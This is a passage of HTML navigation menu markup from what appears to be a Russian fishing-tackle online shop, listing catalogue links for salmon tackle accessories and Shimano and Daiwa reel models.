class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/shimano/shimano_light_plier_ct_941r/">SHIMANO LIGHT PLIER CT-941R</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/shimano/shimano_mini_ring_type_f_plier_ct_544p/">SHIMANO MINI RING TYPE-F PLIER CT-544P</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/instrument_dlya_zavodnyh_kolets/smith/">SMITH</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/furnitura/">ФУРНИТУРА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/furnitura/vertlugi/">ВЕРТЛЮГИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/vertlugi/vertluzhki_owner_tss_54/">ВЕРТЛЮГИ OWNER TSS-54</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/vertlugi/shout_power_full_bb_412pb/">SHOUT POWER FULL BB 412PB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/vertlugi/vertlugi_owner_bb_p_31/">ВЕРТЛЮГИ OWNER BB P-31</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/">ЗАВОДНЫЕ КОЛЬЦА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/owner/">OWNER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/shout/">SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/smith/">SMITH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/decoy/">DECOY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/varivas/">VARIVAS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zavodnye_koltsa/ten_mouth/">TEN MOUTH</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/">ВЕРТЛЮГИ С КАРАБИНОМ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/decoy_power_roll_snap_pr_11/">DECOY POWER ROLL SNAP PR-11</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/owner_bb_p_30/">OWNER BB P-30</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/owner_hi_parts_p_08/">OWNER HI-PARTS P-08</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/cross_lock_bearing_swivel/">CROSS LOCK BEARING SWIVEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/zastezhka_s_vertlugom/owner_w72459/">OWNER W72459</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/furnitura/kruchki_troinye/">КРЮЧКИ ТРОЙНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/kruchki_troinye/shout/">SHOUT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/kruchki_troinye/bkk/">BKK</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/kruchki_troinye/owner/">OWNER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/kruchki_troinye/decoy/">DECOY</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/furnitura/kruchki_odinarnye/">КРЮЧКИ ОДИНАРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/furnitura/kruchki_odinarnye/kruchki_owner/">КРЮЧКИ OWNER</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/tubusy_dlya_udilishh/">ТУБУСЫ И ЧЕХЛЫ ДЛЯ УДИЛИЩ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/tubusy_dlya_udilishh/tubusy_cotubus/">ТУБУСЫ COTUBUS</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/tubusy_dlya_udilishh/tubusy_sportube/">ТУБУСЫ SPORTUBE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/tubusy_dlya_udilishh/tubusy_shimano/">ЧЕХЛЫ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/snasti_na_lososya/tubusy_dlya_udilishh/tubusy_shimano/rc_072h_tough_wash_160s/">RC-072H TOUGH&amp;WASH 160S</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/snasti_na_lososya/nakomarniki/">НАКОМАРНИКИ/МАСКИ ЗАЩИТНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/nakomarniki/zashhitnaya_maska_ot_komarov/">ЗАЩИТНАЯ МАСКА ОТ КОМАРОВ</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/snasti_na_lososya/nakomarniki/nakomarniki_gardgift_s_ochkami/">НАКОМАРНИКИ GARDGIFT С ОЧКАМИ</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/katushki/">КАТУШКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_shimano/">КАТУШКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_26_stella_sw/">SHIMANO 26 STELLA SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_25_stella_sw/">SHIMANO 25 STELLA SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_25_twin_power_xd/">SHIMANO 25 TWIN POWER XD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_25_ultegra/">SHIMANO 25 ULTEGRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_24_twin_power/">SHIMANO 24 TWIN POWER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_24_stradic_sw/">SHIMANO 24 STRADIC SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_23_vanquish/">SHIMANO 23 VANQUISH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_23_stradic/">SHIMANO 23 STRADIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_23_sedona/">SHIMANO 23 SEDONA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_22_stella/">SHIMANO 22 STELLA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_22_miravel/">SHIMANO 22 MIRAVEL</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/21_twin_power_sw/">SHIMANO 21 TWIN POWER SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/21_twin_power_xd/">SHIMANO 21 TWIN POWER XD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/21_exsence/">SHIMANO 21 EXSENCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/stella_sw_20/">SHIMANO STELLA SW 2019-2020</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/exsence_bb_2020/">EXSENCE BB 2020</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/21_ultegra/">SHIMANO 21 ULTEGRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_21_nasci/">SHIMANO 21 NASCI</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/20_twin_power_jp/">SHIMANO 20 TWIN POWER JP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/20_stradic_sw/">SHIMANO 20 STRADIC SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_19_stradic/">SHIMANO 19 STRADIC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/shimano_15_twin_power_sw/">SHIMANO 15 TWIN POWER SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/saragosa_sw_3258/">SHIMANO SARAGOSA SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/20_twin_power_fd/">20 TWIN POWER FD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/20_vanford/">20 VANFORD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/vanquish_19_3258/">VANQUISH 19</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/stella_18_jp/">STELLA 18 JP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/18_sephia_bb/">18 SEPHIA BB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/17_ultegra/">17 ULTEGRA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/stradic_18_3258/">STRADIC 18</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/stella_fj_18/">STELLA FJ 18</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/twin_power_xd/">TWIN POWER XD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/ultegra_17/">ULTEGRA 17</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/ar_c_aero_ci4_3258/">AR-C AERO CI4+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/complex/">COMPLEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/exsence_3258/">EXSENCE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/peredniy_friktsion_shimano/soare_bb/">SOARE BB</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/">ЗАДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/aorista_bb_14/">Aorista BB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/stradic_gtm_rc/">Stradic GTM RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/exage_rc/">Exage RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/nexave_rc/">Nexave RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/hyperloop_rb/">Hyperloop RB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/alivio_rc/">Alivio RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/catana_rb/">Catana RB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/exage_rc_dh/">Exage RC DH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/super_gt_rc/">Super GT RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/super_gtm_rc/">Super GTM RC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/biomaster_ra/">Biomaster RA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/twinpower_ci4_ra/">Twinpower ci4 RA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/biomaster_11/">Biomaster &#039;11</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/zadniy_friktsion_shimano/aorista_ci4_11/">Aorista CI4 &#039;11</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/">ЭЛЕКТРОКАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/shimano_24_plays_3000_4000/">SHIMANO 24 PLAYS 3000-4000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/shimano_23_beastmaster_md_12000/">SHIMANO 23 BEASTMASTER MD 12000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/beastmaster_3000xp_giga_maxmotor/">BEASTMASTER 3000XP GIGA-MAXMOTOR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/beastmaster_md_3000/">BEASTMASTER MD 3000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/beastmaster_ej_1000_3000/">BEASTMASTER EJ 1000-3000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/shimano_22_beastmaster_md_6000/">22 BEASTMASTER MD 6000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/22_beastmaster_9000/">22 BEASTMASTER 9000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/22_forcemaster_3000/">22 FORCEMASTER 3000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/forcemaster_new_2020/">FORCEMASTER NEW 2020</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/plays_2016_2017/">PLAYS 2016-2017</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/plays_3000_xp_2018/">PLAYS 3000 XP 2018</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/plemio/">PLEMIO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/force_master_new/">FORCE MASTER NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/beast_master_giga_max_2016/">BEAST MASTER GIGA-MAX 2016</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/elektrokatushki_shimano/dendou_maru_plays/">DENDOU MARU PLAYS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/multiplikatornye_shimano/">МУЛЬТИПЛИКАТОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/multiplikatornye_shimano/shimano_bochonki_3364/">SHIMANO БОЧОНКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/multiplikatornye_shimano/shimano_mylnitsy_3364/">SHIMANO МЫЛЬНИЦЫ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/karpovye_shimano/">КАРПОВЫЕ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/baitrunner_dl_fa/">Baitrunner DL FA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/baitrunner_xt_rb/">Baitrunner XT RB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/big_med_baitrunner_lc_xt_a/">Big/Med Baitrunner LC XT-A</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/baitrunner_xt_ra/">Baitrunner XT RA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/baitrunner_dl_ra/">Baitrunner DL RA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/baitrunner_d/">Baitrunner D</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_shimano/karpovye_shimano/super_baitrunner_xtr_ra/">Super Baitrunner XTR-RA</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_shimano/shpuli/">ШПУЛИ SHIMANO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/katushki/katushki_daiwa/">КАТУШКИ DAIWA</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/">ПЕРЕДНИЙ ФРИКЦИОН</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_25_saltiga/">DAIWA 25 SALTIGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_24_certate_lt/">DAIWA 24 CERTATE LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_23_exist_sf/">DAIWA 23 EXIST SF</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_23_bg_sw/">DAIWA 23 BG SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_23_saltiga/">DAIWA 23 SALTIGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_2020_saltiga/">DAIWA 2020 SALTIGA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_22_exist/">DAIWA 22 EXIST</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_22_caldia_sw/">DAIWA 22 CALDIA SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_21_caldia/">DAIWA 21 CALDIA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_21_certate_sw/">DAIWA 21 CERTATE SW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_21_presso_lt/">DAIWA 21 PRESSO LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_21_luvias_airity_lt/">DAIWA 21 LUVIAS AIRITY LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_21_freams_lt/">DAIWA 21 FREAMS LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_2020_luvias_lt/">DAIWA 2020 LUVIAS LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_20_gekkabijin_x/">DAIWA 20 GEKKABIJIN X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_20_fuego_lt/">DAIWA 20 FUEGO LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/20_exceler_lt/">20 EXCELER LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_20_revros/">DAIWA 20 REVROS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_iprimi_lt/">DAIWA 19 IPRIMI LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_19_ballistic_fw/">DAIWA 19 BALLISTIC FW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_19_ballistic_lt/">DAIWA 19 BALLISTIC LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_lexa_e/">DAIWA LEXA E</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_2019_certate_lt/">DAIWA 2019 CERTATE LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_gekkabijin_mx/">DAIWA 18 GEKKABIJIN MX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/gekkabijin/">GEKKABIJIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_ninja_lt/">Daiwa 18 Ninja LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_ninja_match_feeder_lt/">Daiwa 18 Ninja Match &amp; Feeder LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_exist/">Daiwa 18 Exist</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_16_certate/">Daiwa 16 Certate</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_ballistic_lt/">Daiwa 17 Ballistic LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_caldia_lt/">Daiwa 18 Caldia LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_fuego_lt/">Daiwa 17 Fuego LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_exceler_lt/">Daiwa 17 Exceler LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_legalis_lt/">Daiwa 17 Legalis LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_18_regal_lt/">Daiwa 18 Regal LT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_ballistic_sh/">Daiwa Ballistic SH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_ballistic_ex_h/">Daiwa Ballistic EX-H</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_caldia_a/">Daiwa Caldia A</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_exceler/">Daiwa 17 Exceler</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_freams/">Daiwa Freams</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_gekkabijin_air/">Daiwa 17 Gekkabijin Air</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_gekkabijin_ex/">Daiwa 17 Gekkabijin EX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_17_morethan/">Daiwa 17 Morethan</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/daiwa_peredniy_friktsion/daiwa_14_saltiga_expedition_5500h/">Daiwa 14 Saltiga Expedition 5500H</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/">ЭЛЕКТРОКАТУШКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_seaborg_g/">DAIWA 24 SEABORG G</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_23_seapower_800_1200_5130/">DAIWA 23 SEAPOWER 800/1200</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_tanacom_800/">DAIWA 23 TANACOM 800</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_22_tanacom_1200/">DAIWA 22 TANACOM 1200</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_tanacom_500_750_1000/">DAIWA TANACOM 500/750/1000</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/katushki/katushki_daiwa/elektrokatushki_daiwa/daiwa_seaborg_300_1200mj/">DAIWA SEABORG 300/1200MJ</a></li><li class="menu_item_class 